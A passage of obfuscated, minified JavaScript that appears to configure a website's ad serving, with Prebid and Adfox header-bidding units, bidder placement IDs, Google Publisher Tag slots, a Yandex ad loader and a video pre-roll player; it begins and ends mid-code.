48c09(0x34b),'params':{'placementId':'4489669'}},{'bidder':_0x48c09(0x29c),'params':{'placementId':_0x48c09(0x2a1)}},{'bidder':'getintent','params':{'placementId':_0x48c09(0x381)}},{'bidder':_0x48c09(0x391),'params':{'placementId':_0x48c09(0x1f8)}},{'bidder':_0x48c09(0x302),'params':{'placementId':_0x48c09(0x347)}},{'bidder':_0x48c09(0x37c),'params':{'placementId':_0x48c09(0x326)}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':_0x48c09(0x1de)}},{'bidder':'hybrid','params':{'placementId':_0x48c09(0x23f)}}],'sizes':[[0x12c,0x258]]},{'code':_0x48c09(0x314),'bids':[{'bidder':_0x48c09(0x34b),'params':{'placementId':_0x48c09(0x336)}},{'bidder':_0x48c09(0x29c),'params':{'placementId':_0x48c09(0x274)}},{'bidder':'getintent','params':{'placementId':_0x48c09(0x355)}},{'bidder':_0x48c09(0x391),'params':{'placementId':_0x48c09(0x291)}},{'bidder':_0x48c09(0x302),'params':{'placementId':'1234826'}},{'bidder':_0x48c09(0x37c),'params':{'placementId':_0x48c09(0x316)}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':_0x48c09(0x27d)}},{'bidder':_0x48c09(0x2fb),'params':{'placementId':_0x48c09(0x217)}},{'bidder':_0x48c09(0x2aa),'params':{'placementId':_0x48c09(0x301)}},{'bidder':'videonow','params':{'placementId':_0x48c09(0x28c)}},{'bidder':_0x48c09(0x308),'params':{'placementId':'1332'}},{'bidder':'mediasniper','params':{'placementId':_0x48c09(0x2b8)}},{'bidder':'roxot','params':{'placementId':_0x48c09(0x2d4),'sendTargetRef':!![]}},{'bidder':_0x48c09(0x376),'params':{'placementId':'10023'}},{'bidder':_0x48c09(0x241),'params':{'placementId':_0x48c09(0x315)}},{'bidder':_0x48c09(0x28b),'params':{'placementId':_0x48c09(0x31a)}}],'sizes':[[0x12c,0xfa],[0x150,0x118],[0xd2,0xa0]]},{'code':_0x48c09(0x368),'bids':[{'bidder':_0x48c09(0x34b),'params':{'placementId':_0x48c09(0x371)}},{'bidder':_0x48c09(0x29c),'params':{'placementId':'34489'}},{'bidder':_0x48c09(0x34d),'params':{'placementId':_0x48c09(0x355)}},{'bidder':'mytarget','params':{'placementId':_0x48c09(0x268)}},{'bidder':'buzzoola','params':{'placementId':_0x48c09(0x361)}},{'bidder':'bidvol','params':{'placementId':_0x48c09(0x36a)}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':'770980'}},{'bidder':_0x48c09(0x2fb),'params':{'placementId':_0x48c09(0x21a)}},{'bidder':_0x48c09(0x308),'params':{'placementId':_0x48c09(0x2fe)}},{'bidder':_0x48c09(0x220),'params':{'placementId':_0x48c09(0x2c9)}},{'bidder':_0x48c09(0x2aa),'params':{'placementId':_0x48c09(0x1e5)}},{'bidder':_0x48c09(0x376),'params':{'placementId':_0x48c09(0x30a)}},{'bidder':_0x48c09(0x241),'params':{'placementId':_0x48c09(0x275)}},{'bidder':'otclick','params':{'placementId':_0x48c09(0x331)}}],'sizes':[[0x12c,0xfa],[0x150,0x118],[0xd2,0xa0]]},{'code':_0x48c09(0x348),'bids':[{'bidder':_0x48c09(0x34b),'params':{'placementId':_0x48c09(0x340)}},{'bidder':_0x48c09(0x29c),'params':{'placementId':_0x48c09(0x288)}},{'bidder':'getintent','params':{'placementId':_0x48c09(0x355)}},{'bidder':'mytarget','params':{'placementId':_0x48c09(0x20b)}},{'bidder':_0x48c09(0x302),'params':{'placementId':_0x48c09(0x25a)}},{'bidder':_0x48c09(0x37c),'params':{'placementId':_0x48c09(0x235)}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':_0x48c09(0x271)}},{'bidder':'hybrid','params':{'placementId':_0x48c09(0x292)}},{'bidder':_0x48c09(0x308),'params':{'placementId':_0x48c09(0x36b)}},{'bidder':_0x48c09(0x220),'params':{'placementId':'3475'}},{'bidder':_0x48c09(0x2aa),'params':{'placementId':_0x48c09(0x38e)}},{'bidder':_0x48c09(0x376),'params':{'placementId':_0x48c09(0x377)}},{'bidder':_0x48c09(0x241),'params':{'placementId':_0x48c09(0x2e3)}},{'bidder':_0x48c09(0x28b),'params':{'placementId':'10383'}}],'sizes':[[0x12c,0xfa],[0x150,0x118],[0xd2,0xa0]]},{'code':_0x48c09(0x382),'bids':[{'bidder':_0x48c09(0x34b),'params':{'placementId':_0x48c09(0x231)}},{'bidder':'otm','params':{'placementId':_0x48c09(0x31d)}},{'bidder':'getintent','params':{'placementId':'66_300x250_alfadart'}},{'bidder':'mytarget','params':{'placementId':_0x48c09(0x30e)}},{'bidder':_0x48c09(0x302),'params':{'placementId':'1234829'}},{'bidder':_0x48c09(0x37c),'params':{'placementId':_0x48c09(0x374)}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':_0x48c09(0x2af)}},{'bidder':_0x48c09(0x2fb),'params':{'placementId':_0x48c09(0x2d2)}},{'bidder':_0x48c09(0x308),'params':{'placementId':_0x48c09(0x281)}},{'bidder':'mediasniper','params':{'placementId':_0x48c09(0x250)}},{'bidder':_0x48c09(0x2aa),'params':{'placementId':_0x48c09(0x345)}},{'bidder':_0x48c09(0x376),'params':{'placementId':_0x48c09(0x234)}},{'bidder':_0x48c09(0x241),'params':{'placementId':_0x48c09(0x365)}},{'bidder':_0x48c09(0x28b),'params':{'placementId':_0x48c09(0x270)}}],'sizes':[[0x12c,0xfa],[0x150,0x118],[0xd2,0xa0]]},{'code':_0x48c09(0x325),'bids':[{'bidder':_0x48c09(0x34b),'params':{'placementId':_0x48c09(0x254)}},{'bidder':_0x48c09(0x29c),'params':{'placementId':_0x48c09(0x1f1)}},{'bidder':'getintent','params':{'placementId':_0x48c09(0x355)}},{'bidder':'mytarget','params':{'placementId':'1176225'}},{'bidder':_0x48c09(0x302),'params':{'placementId':'1234830'}},{'bidder':_0x48c09(0x37c),'params':{'placementId':'25439'}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':_0x48c09(0x255)}},{'bidder':'hybrid','params':{'placementId':_0x48c09(0x37a)}},{'bidder':_0x48c09(0x308),'params':{'placementId':_0x48c09(0x219)}},{'bidder':_0x48c09(0x220),'params':{'placementId':'3477'}},{'bidder':'astralab','params':{'placementId':'65e837caf1662124c92ac8f5'}},{'bidder':_0x48c09(0x376),'params':{'placementId':_0x48c09(0x2c6)}},{'bidder':_0x48c09(0x241),'params':{'placementId':'7222'}},{'bidder':_0x48c09(0x28b),'params':{'placementId':_0x48c09(0x226)}}],'sizes':[[0x12c,0xfa],[0x150,0x118],[0xd2,0xa0]]},{'code':_0x48c09(0x230),'bids':[{'bidder':_0x48c09(0x34b),'params':{'placementId':_0x48c09(0x2ef)}},{'bidder':_0x48c09(0x29c),'params':{'placementId':_0x48c09(0x2cf)}},{'bidder':_0x48c09(0x34d),'params':{'placementId':_0x48c09(0x355)}},{'bidder':_0x48c09(0x391),'params':{'placementId':_0x48c09(0x323)}},{'bidder':_0x48c09(0x302),'params':{'placementId':_0x48c09(0x344)}},{'bidder':_0x48c09(0x37c),'params':{'placementId':_0x48c09(0x2c4)}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':_0x48c09(0x24f)}},{'bidder':_0x48c09(0x2fb),'params':{'placementId':_0x48c09(0x2b5)}},{'bidder':_0x48c09(0x308),'params':{'placementId':_0x48c09(0x264)}},{'bidder':_0x48c09(0x220),'params':{'placementId':_0x48c09(0x359)}},{'bidder':_0x48c09(0x2aa),'params':{'placementId':_0x48c09(0x221)}},{'bidder':_0x48c09(0x376),'params':{'placementId':_0x48c09(0x238)}},{'bidder':_0x48c09(0x241),'params':{'placementId':_0x48c09(0x23e)}},{'bidder':_0x48c09(0x28b),'params':{'placementId':_0x48c09(0x1e4)}}],'sizes':[[0x12c,0xfa],[0x150,0x118]]},{'code':_0x48c09(0x1e9),'bids':[{'bidder':_0x48c09(0x34b),'params':{'placementId':_0x48c09(0x362)}},{'bidder':_0x48c09(0x29c),'params':{'placementId':_0x48c09(0x289)}},{'bidder':_0x48c09(0x34d),'params':{'placementId':'66_300x250_alfadart'}},{'bidder':_0x48c09(0x391),'params':{'placementId':'1176237'}},{'bidder':_0x48c09(0x302),'params':{'placementId':_0x48c09(0x2e2)}},{'bidder':_0x48c09(0x37c),'params':{'placementId':_0x48c09(0x22f)}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':'772101'}},{'bidder':_0x48c09(0x2fb),'params':{'placementId':'6322fb8eaaf07f16505e457b'}},{'bidder':_0x48c09(0x308),'params':{'placementId':'1344'}},{'bidder':_0x48c09(0x220),'params':{'placementId':_0x48c09(0x30f)}},{'bidder':_0x48c09(0x2aa),'params':{'placementId':_0x48c09(0x2d3)}},{'bidder':'roxot','params':{'placementId':'019db50a-23bd-4d33-9289-bd149a6f7db2','sendTargetRef':!![]}},{'bidder':_0x48c09(0x376),'params':{'placementId':_0x48c09(0x29a)}},{'bidder':_0x48c09(0x241),'params':{'placementId':_0x48c09(0x263)}},{'bidder':_0x48c09(0x28b),'params':{'placementId':_0x48c09(0x370)}}],'sizes':[[0x12c,0xfa],[0x150,0x118]]},{'code':_0x48c09(0x2cd),'bids':[{'bidder':_0x48c09(0x34b),'params':{'placementId':_0x48c09(0x35e)}},{'bidder':_0x48c09(0x29c),'params':{'placementId':_0x48c09(0x256)}},{'bidder':_0x48c09(0x34d),'params':{'placementId':_0x48c09(0x1ec)}},{'bidder':_0x48c09(0x391),'params':{'placementId':_0x48c09(0x390)}},{'bidder':_0x48c09(0x302),'params':{'placementId':_0x48c09(0x278)}},{'bidder':_0x48c09(0x37c),'params':{'placementId':_0x48c09(0x297)}},{'bidder':'sape','params':{'placementId':_0x48c09(0x1da)}},{'bidder':_0x48c09(0x2fb),'params':{'placementId':_0x48c09(0x356)}}],'sizes':[[0x140,0x64]]},{'code':_0x48c09(0x311),'codeType':_0x48c09(0x21e),'bids':[{'bidder':_0x48c09(0x34b),'params':{'placementId':_0x48c09(0x2db)},'adBreakTypes':['preroll']},{'bidder':_0x48c09(0x29c),'params':{'placementId':'34467'},'adBreakTypes':[_0x48c09(0x386)]},{'bidder':_0x48c09(0x2ed),'params':{'placementId':'770901'},'adBreakTypes':[_0x48c09(0x386)]}]},{'code':'adfox_165640583391724967','codeType':'combo','bids':[{'bidder':'betweenDigital','params':{'placementId':'4589713'}},{'bidder':_0x48c09(0x302),'params':{'placementId':'1234831'}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':_0x48c09(0x2a6)}},{'bidder':_0x48c09(0x2fb),'params':{'placementId':'6322fc5faaf07f16505e457c'}},{'bidder':_0x48c09(0x2aa),'params':{'placementId':_0x48c09(0x1f9)}}],'sizes':[[0x12c,0xfa]]},{'code':_0x48c09(0x20e),'bids':[{'bidder':_0x48c09(0x34b),'params':{'placementId':_0x48c09(0x2c5)}},{'bidder':_0x48c09(0x29c),'params':{'placementId':'35294'}},{'bidder':'getintent','params':{'placementId':'66_320x480_alfadart'}},{'bidder':_0x48c09(0x391),'params':{'placementId':_0x48c09(0x2f0)}},{'bidder':'buzzoola','params':{'placementId':_0x48c09(0x300)}},{'bidder':_0x48c09(0x37c),'params':{'placementId':_0x48c09(0x2b6)}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':'774511'}},{'bidder':_0x48c09(0x2fb),'params':{'placementId':'6322fc96aaf07f16505e457d'}},{'bidder':'astralab','params':{'placementId':_0x48c09(0x351)}},{'bidder':_0x48c09(0x376),'params':{'placementId':_0x48c09(0x22e)}},{'bidder':_0x48c09(0x241),'params':{'placementId':'7217'}},{'bidder':_0x48c09(0x28b),'params':{'placementId':_0x48c09(0x277)}}],'sizes':[[0x12c,0xfa],[0x150,0x118],[0xf0,0x190],[0x140,0x1e0],[0x12c,0x1f4],[0x12c,0x258],[0x118,0x1a4]]},{'code':_0x48c09(0x36c),'bids':[{'bidder':_0x48c09(0x34b),'params':{'placementId':'4600948'}},{'bidder':_0x48c09(0x29c),'params':{'placementId':'36292'}},{'bidder':_0x48c09(0x34d),'params':{'placementId':_0x48c09(0x355)}},{'bidder':_0x48c09(0x391),'params':{'placementId':_0x48c09(0x295)}},{'bidder':'buzzoola','params':{'placementId':_0x48c09(0x1e7)}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':_0x48c09(0x353)}},{'bidder':_0x48c09(0x2fb),'params':{'placementId':_0x48c09(0x2ea)}}],'sizes':[[0x12c,0xfa]]},{'code':_0x48c09(0x228),'bids':[{'bidder':_0x48c09(0x34b),'params':{'placementId':_0x48c09(0x2fd)}},{'bidder':_0x48c09(0x29c),'params':{'placementId':_0x48c09(0x2a4)}},{'bidder':_0x48c09(0x34d),'params':{'placementId':_0x48c09(0x1ec)}},{'bidder':_0x48c09(0x391),'params':{'placementId':'1176254'}},{'bidder':_0x48c09(0x302),'params':{'placementId':_0x48c09(0x36f)}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':_0x48c09(0x2ca)}},{'bidder':_0x48c09(0x2fb),'params':{'placementId':_0x48c09(0x24b)}},{'bidder':'astralab','params':{'placementId':'65e8382cf1662124c92ac8f9'}},{'bidder':_0x48c09(0x376),'params':{'placementId':'10015'}},{'bidder':_0x48c09(0x241),'params':{'placementId':_0x48c09(0x283)}},{'bidder':_0x48c09(0x28b),'params':{'placementId':'10377'}}],'sizes':[[0x140,0x64],[0x12c,0x64]]},{'code':_0x48c09(0x1fb),'bids':[{'bidder':_0x48c09(0x34b),'params':{'placementId':_0x48c09(0x2c3)}},{'bidder':_0x48c09(0x29c),'params':{'placementId':_0x48c09(0x28d)}},{'bidder':_0x48c09(0x34d),'params':{'placementId':_0x48c09(0x1ec)}},{'bidder':_0x48c09(0x391),'params':{'placementId':_0x48c09(0x32d)}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':'785764'}},{'bidder':_0x48c09(0x2fb),'params':{'placementId':_0x48c09(0x21f)}}],'sizes':[[0x140,0x64]]},{'code':_0x48c09(0x2d1),'bids':[{'bidder':_0x48c09(0x34b),'params':{'placementId':_0x48c09(0x333)}},{'bidder':_0x48c09(0x29c),'params':{'placementId':_0x48c09(0x319)}},{'bidder':_0x48c09(0x34d),'params':{'placementId':_0x48c09(0x1ec)}},{'bidder':_0x48c09(0x391),'params':{'placementId':_0x48c09(0x246)}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':'785765'}},{'bidder':_0x48c09(0x2fb),'params':{'placementId':'63369c77487fb2f20012ea5b'}}],'sizes':[[0x140,0x64]]},{'code':_0x48c09(0x334),'bids':[{'bidder':_0x48c09(0x34b),'params':{'placementId':_0x48c09(0x358)}},{'bidder':_0x48c09(0x29c),'params':{'placementId':'38093'}},{'bidder':'getintent','params':{'placementId':_0x48c09(0x1ec)}},{'bidder':_0x48c09(0x391),'params':{'placementId':_0x48c09(0x2b4)}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':'785766'}},{'bidder':_0x48c09(0x2fb),'params':{'placementId':'63369ded6cdbc126c02bc7c6'}}],'sizes':[[0x140,0x64]]}],userTimeout=0x3e8;window[_0x48c09(0x215)]={'biddersMap':adfoxBiddersMap,'adUnits':adUnits,'timeout':userTimeout};let dcScript=document['createElement'](_0x48c09(0x25b));dcScript[_0x48c09(0x1ed)]=_0x48c09(0x337),document[_0x48c09(0x373)](_0x48c09(0x242))[0x0]['appendChild'](dcScript),document['addEventListener']('DOMContentLoaded',function(_0x1cc4ef){const _0x26329a=_0x48c09,_0x2d564c={'wSHsC':function(_0xe48ae0){return _0xe48ae0();},'PoAsp':_0x26329a(0x1ee),'NpkST':_0x26329a(0x27c),'KzSjA':function(_0x334351,_0xd2009f,_0x4ed12d){return _0x334351(_0xd2009f,_0x4ed12d);},'ZXYbB':_0x26329a(0x25d),'Qwgsf':'error','yzdbX':_0x26329a(0x2ac),'YvCXt':_0x26329a(0x25f),'nmgkK':function(_0x1c5595,_0x20ff69){return _0x1c5595+_0x20ff69;},'ZFhoa':_0x26329a(0x2c0),'PjLhj':_0x26329a(0x35d),'lpegL':_0x26329a(0x26b),'nCWpE':_0x26329a(0x33a),'UDTcc':_0x26329a(0x2f3),'AyIFK':_0x26329a(0x260),'Vdkfi':function(_0x12fd1b){return _0x12fd1b();},'XIiwR':_0x26329a(0x2bd),'RmtKo':_0x26329a(0x282),'OLEMk':'ebtp','owzDT':_0x26329a(0x33e),'UkEbf':_0x26329a(0x385),'HnHhs':function(_0x5d51ea,_0x11ae6f,_0x4f95b7,_0x379f8b,_0xa11f0c){return _0x5d51ea(_0x11ae6f,_0x4f95b7,_0x379f8b,_0xa11f0c);},'zWDlx':_0x26329a(0x29f),'mtaQh':function(_0x594685,_0x4f7392){return _0x594685(_0x4f7392);},'Nddub':_0x26329a(0x253),'pnSbY':_0x26329a(0x311),'ZeJLY':_0x26329a(0x305),'iAIuY':'absolute','uJDfB':_0x26329a(0x307),'XlFoa':_0x26329a(0x209),'HEGVe':_0x26329a(0x242),'nYuTT':_0x26329a(0x25b),'RJiDi':'text/javascript','xZOXy':_0x26329a(0x284)};function _0x1975c6(_0xa60e6a,_0x31c79b,_0x2b9369,_0x11f2cf){const _0x11b002=_0x26329a,_0x598abc={'sSnBu':_0x2d564c[_0x11b002(0x338)],'cbgIa':function(_0x2cfca2){const _0x45672a=_0x11b002;return _0x2d564c[_0x45672a(0x342)](_0x2cfca2);},'bOuhr':_0x2d564c['NpkST']};console[_0x11b002(0x2eb)](_0x31c79b,_0x2b9369,_0x11f2cf),_0x2d564c[_0x11b002(0x341)](setTimeout,()=>{const _0x13bbc4=_0x11b002;console[_0x13bbc4(0x2eb)](window['Ya'][_0x13bbc4(0x306)][_0x13bbc4(0x2a9)]());},0xfa0),ya[_0x11b002(0x279)]['loadModule'](_0x2d564c[_0x11b002(0x2f8)])[_0x11b002(0x1f6)](function(_0x2a1634){return _0x2a1634['AdLoader']['create']({'partnerId':0x8cbdc,'category':0x0,..._0xa60e6a});})['then'](function(_0x3eb423){const _0x433bc2=_0x11b002;return _0x3eb423[_0x433bc2(0x387)]();})[_0x11b002(0x1f6)](function(_0x94a098){const _0x3e3d25=_0x11b002,_0x403f48={'iFFdg':_0x598abc[_0x3e3d25(0x298)],'eKNyJ':function(_0x1b2c84){return _0x598abc['cbgIa'](_0x1b2c84);}};console[_0x3e3d25(0x2eb)](_0x3e3d25(0x2b2),_0x94a098);const _0x11bb55=_0x94a098[_0x3e3d25(0x310)](_0x2b9369,_0x31c79b);_0x11bb55[_0x3e3d25(0x1db)](_0x598abc[_0x3e3d25(0x38d)],function(){const _0x1bf47a=_0x3e3d25;console[_0x1bf47a(0x2eb)](_0x403f48[_0x1bf47a(0x28e)]),_0x403f48[_0x1bf47a(0x320)](_0x11f2cf);}),_0x11bb55[_0x3e3d25(0x317)]();})[_0x11b002(0x36e)](function(_0xd1c57){const _0x4c7f75=_0x11b002;_0x2d564c['wSHsC'](_0x11f2cf),console[_0x4c7f75(0x369)](_0xd1c57);});}const _0x126fcf=document[_0x26329a(0x373)](_0x2d564c[_0x26329a(0x364)])[0x0],_0x5e9249=document[_0x26329a(0x2da)](_0x2d564c[_0x26329a(0x2e4)]);_0x5e9249['type']=_0x2d564c[_0x26329a(0x2e8)],_0x5e9249['src']=_0x2d564c[_0x26329a(0x1dd)],_0x126fcf[_0x26329a(0x1fa)](_0x5e9249);const _0x18f0b0=document[_0x26329a(0x2da)](_0x2d564c[_0x26329a(0x2e4)]);_0x18f0b0[_0x26329a(0x1ed)]=_0x26329a(0x2ec),_0x126fcf['appendChild'](_0x18f0b0);const _0x4b1e09=_0x2d564c[_0x26329a(0x341)](setInterval,function(){const _0x5e006d=_0x26329a,_0x463b5d={'vtGIn':_0x2d564c[_0x5e006d(0x21b)],'dVxbU':function(_0x4b4ba6){const _0x199fac=_0x5e006d;return _0x2d564c[_0x199fac(0x1e0)](_0x4b4ba6);},'XvbLm':_0x2d564c['XIiwR'],'iquCf':_0x2d564c[_0x5e006d(0x392)],'LjzmH':_0x2d564c[_0x5e006d(0x2cc)],'usHZR':_0x2d564c[_0x5e006d(0x1eb)],'Hkmry':_0x2d564c['owzDT'],'oTqPj':_0x5e006d(0x207),'HTbqk':_0x5e006d(0x2b9),'rRPNo':_0x2d564c[_0x5e006d(0x327)],'EWpDh':function(_0x443c9d,_0x2e9e35,_0x224655,_0xd89f62,_0x272c91){const _0x441937=_0x5e006d;return _0x2d564c[_0x441937(0x37d)](_0x443c9d,_0x2e9e35,_0x224655,_0xd89f62,_0x272c91);}},_0x25030d=document[_0x5e006d(0x28f)](_0x2d564c[_0x5e006d(0x38a)]);if(_0x25030d){_0x2d564c[_0x5e006d(0x249)](clearInterval,_0x4b1e09),_0x25030d[_0x5e006d(0x23b)][_0x5e006d(0x2a0)]=_0x5e006d(0x21c);const _0x234233=document['createElement'](_0x2d564c[_0x5e006d(0x211)]);_0x234233[_0x5e006d(0x22b)]('id',_0x2d564c[_0x5e006d(0x24d)]),_0x234233['style']['width']=_0x5e006d(0x305),_0x234233[_0x5e006d(0x23b)][_0x5e006d(0x2ae)]=_0x2d564c[_0x5e006d(0x2a5)],_0x234233[_0x5e006d(0x23b)]['position']=_0x2d564c[_0x5e006d(0x27f)],_0x234233[_0x5e006d(0x23b)][_0x5e006d(0x1fd)]=_0x2d564c['uJDfB'],_0x25030d[_0x5e006d(0x212)](_0x234233);const _0x1ea4ff=document[_0x5e006d(0x28f)]('#dcVideoBox');_0x1ea4ff[_0x5e006d(0x37e)](_0x2d564c[_0x5e006d(0x2f2)],()=>{const _0x9d050e=_0x5e006d,_0x393e0e={'eslLF':_0x2d564c[_0x9d050e(0x2e7)]};console[_0x9d050e(0x2eb)](_0x9d050e(0x1ff));const _0x3815fd=VenomPlayer[_0x9d050e(0x2dc)]({'theme':_0x2d564c[_0x9d050e(0x1dc)],'aspectRatio':_0x2d564c[_0x9d050e(0x1f2)],'publicPath':_0x2d564c['nmgkK'](_0x2d564c[_0x9d050e(0x335)](_0x2d564c['ZFhoa'],VenomPlayer[_0x9d050e(0x1e8)]),_0x2d564c[_0x9d050e(0x30b)]),'container':_0x1ea4ff,'source':{'file':{0x168:_0x2d564c[_0x9d050e(0x1f0)]}}}),_0x3f2e30=()=>{const _0x4e4d2b=_0x9d050e;_0x1ea4ff[_0x4e4d2b(0x27b)]();};let _0x5079a4=![];_0x3815fd['on'](_0x2d564c[_0x9d050e(0x21b)],()=>{const _0x5eec65=_0x9d050e;console[_0x5eec65(0x2eb)](_0x463b5d[_0x5eec65(0x343)]),_0x463b5d['dVxbU'](_0x3f2e30);}),_0x3815fd['on'](_0x2d564c[_0x9d050e(0x2e7)],()=>{const _0x56506b=_0x9d050e;console[_0x56506b(0x2eb)](_0x393e0e[_0x56506b(0x286)]),_0x3f2e30();}),_0x3815fd['on'](_0x9d050e(0x2bd),()=>{const _0x19c36d=_0x9d050e;console[_0x19c36d(0x2eb)](_0x463b5d[_0x19c36d(0x236)]),_0x3f2e30();}),_0x3815fd['on'](_0x2d564c['UDTcc'],()=>{const _0x539943=_0x9d050e;console['log'](_0x463b5d[_0x539943(0x321)]),_0x3f2e30();}),_0x3815fd['on'](_0x2d564c[_0x9d050e(0x1fe)],()=>{_0x3f2e30();}),_0x3815fd['on'](_0x9d050e(0x2ab),()=>{const _0x444ca4=_0x9d050e;console[_0x444ca4(0x2eb)]('canplay');if(!_0x5079a4){_0x5079a4=!![];const _0x3d42cd={'adFoxParameters':{'ownerId':_0x463b5d['LjzmH'],'containerId':_0x444ca4(0x311),'params':{'pp':_0x444ca4(0x261),'ps':_0x463b5d[_0x444ca4(0x318)],'p2':_0x463b5d[_0x444ca4(0x25c)],'p1':_0x463b5d['oTqPj'],'partnerId':_0x463b5d[_0x444ca4(0x273)]}}},_0x28830f=_0x1ea4ff[_0x444ca4(0x28f)](_0x463b5d[_0x444ca4(0x227)]);_0x463b5d[_0x444ca4(0x200)](_0x1975c6,_0x3d42cd,_0x1ea4ff,_0x28830f,_0x3f2e30),_0x3815fd[_0x444ca4(0x328)]();}});},{'once':!![]});}},0x3e8);});var div_1_sizes=[[0x12c,0x258]],PREBID_TIMEOUT=0x3e8,FAILSAFE_TIMEOUT=0xbb8,adUnits=[{'code':_0x48c09(0x363),'mediaTypes':{'banner':{'sizes':[0x12c,0x258]}},'bids':[{'bidder':_0x48c09(0x391),'params':{'placementId':'1073851'}}]}],googletag=googletag||{};googletag[_0x48c09(0x313)]=googletag['cmd']||[],googletag[_0x48c09(0x313)][_0x48c09(0x20d)](function(){const _0x2c7a65=_0x48c09;googletag['pubads']()[_0x2c7a65(0x22d)]();});var pbjs=pbjs||{};pbjs['que']=pbjs[_0x48c09(0x1f5)]||[],pbjs[_0x48c09(0x1f5)]['push'](function(){const _0x16139d=_0x48c09,_0x1ceab5={'iAWrE':_0x16139d(0x1f7),'XArPr':_0x16139d(0x2e5),'whIDJ':_0x16139d(0x240),'FuDjE':_0x16139d(0x312),'dWipp':_0x16139d(0x32b)};pbjs[_0x16139d(0x2a7)](_0x1ceab5[_0x16139d(0x2c1)],function(_0x3b2e99){console['log'](_0x3b2e99);}),pbjs[_0x16139d(0x2a7)](_0x1ceab5[_0x16139d(0x267)],function(_0x4e10c3){const _0x140e5a=_0x16139d;console[_0x140e5a(0x2eb)](_0x1ceab5[_0x140e5a(0x202)],_0x4e10c3);}),pbjs['onEvent'](_0x1ceab5[_0x16139d(0x206)],function(_0x3c04ea){console['log'](_0x1ceab5['XArPr'],_0x3c04ea);}),pbjs[_0x16139d(0x380)](adUnits),pbjs['requestBids']({'bidsBackHandler':initAdserver,'timeout':PREBID_TIMEOUT});});function initAdserver(){const _0x376565=_0x48c09;if(pbjs[_0x376565(0x303)])return;pbjs[_0x376565(0x303)]=!![],googletag[_0x376565(0x313)][_0x376565(0x20d)](function(){const _0x38000c=_0x376565;pbjs[_0x38000c(0x1f5)]['push'](function(){const _0x31637d=_0x38000c;pbjs[_0x31637d(0x2d0)](),googletag['pubads']()[_0x31637d(0x218)]();});});}setTimeout(function(){const _0x3a01da=_0x48c09,_0x35d6bb={'wJhVP':function(_0x90ea24){return _0x90ea24();}};_0x35d6bb[_0x3a01da(0x272)](initAdserver);},FAILSAFE_TIMEOUT),window['googletag']=window[_0x48c09(0x38f)]||{'cmd':[]},googletag[_0x48c09(0x313)]['push'](function(){const _0x913476=_0x48c09,_0xee85ea={'hKmGP':_0x913476(0x363),'uXFjz':_0x913476(0x1f4)};googletag[_0x913476(0x34e)](_0xee85ea['hKmGP'],div_1_sizes,_0xee85ea[_0x913476(0x23c)])['addService'](googletag[_0x913476(0x2d8)]()),googletag[_0x913476(0x2d8)]()['enableSingleRequest'](),googletag[_0x913476(0x33b)]();});function DCFullscreen(){const _0x246806=_0x48c09,_0x4b6873={'vWhgC':_0x246806(0x1e6),'rnUCB':_0x246806(0x2ce),'oHVyy':_0x246806(0x346),'iaQxV':_0x246806(0x2c2),'VymHw':function(_0x2ca468,_0x3de730){return _0x2ca468(_0x3de730);},'TvTCm':_0x246806(0x29b),'ldZJq':_0x246806(0x2fa),'uEQya':_0x246806(0x209),'pnZgJ':_0x246806(0x2d7),'rnlcM':_0x246806(0x253),'WFOQZ':_0x246806(0x280),'BrWKR':_0x246806(0x299),'RQpXF':_0x246806(0x22c),'uTNDo':'span','thIlB':'dc-loading','sxArf':function(_0x4c8b9b,_0x550eda,_0x4b964e){return _0x4c8b9b(_0x550eda,_0x4b964e);},'jmLcR':_0x246806(0x38b),'VVBEt':_0x246806(0x29d),'HFJmU':function(_0x405a7f,_0xbb6ddb){return _0x405a7f*_0xbb6ddb;}};this[_0x246806(0x357)]=function(_0x3cad53,_0x4a3973=0x5,_0x598d10=0x5,_0x1d3a44){const _0x572395=_0x246806,_0xcc8250=_0x4b6873[_0x572395(0x33d)][_0x572395(0x20f)]('|');let _0x41c1c3=0x0;while(!![]){switch(_0xcc8250[_0x41c1c3++]){case'0':this[_0x572395(0x35a)]=_0x4a3973;continue;case'1':this[_0x572395(0x304)]();continue;case'2':this[_0x572395(0x293)]=_0x1d3a44;continue;case'3':console[_0x572395(0x2eb)](_0x3cad53);continue;case'4':this['time']=_0x598d10;continue;case'5':this[_0x572395(0x2f4)]=_0x3cad53;continue;}break;}},this[_0x246806(0x2e0)]=function(){const _0xc9a37f=_0x246806,{bundleParams:_0x15c031}=this[_0xc9a37f(0x2f4)],{blockId:blockId=''}=_0x15c031;if(blockId['startsWith']('R-A'))return!![];return![];},this[_0x246806(0x304)]=function(){const _0x50a48f=_0x246806,_0x244e0f={'QxLWU':_0x4b6873['pnZgJ']};if(this[_0x50a48f(0x2e0)]())return;const _0xb18e3b=document[_0x50a48f(0x2da)](_0x4b6873[_0x50a48f(0x32f)]);_0xb18e3b['id']='dc-fullscreen';const _0xa3488c=document[_0x50a48f(0x2da)](_0x4b6873[_0x50a48f(0x32f)]);_0xa3488c['id']=_0x4b6873[_0x50a48f(0x366)];const _0x165300=document[_0x50a48f(0x2da)](_0x4b6873[_0x50a48f(0x32f)]);_0x165300['id']=_0x4b6873[_0x50a48f(0x265)];const _0x5e0586=document['createElement']('span');_0x5e0586['id']=_0x4b6873['RQpXF'];const _0x21ce5c=document[_0x50a48f(0x2da)](_0x4b6873['uTNDo']);_0x21ce5c['id']=_0x4b6873[_0x50a48f(0x2f1)],_0x5e0586[_0x50a48f(0x1fa)](_0x21ce5c),_0x165300['appendChild'](_0x5e0586);const 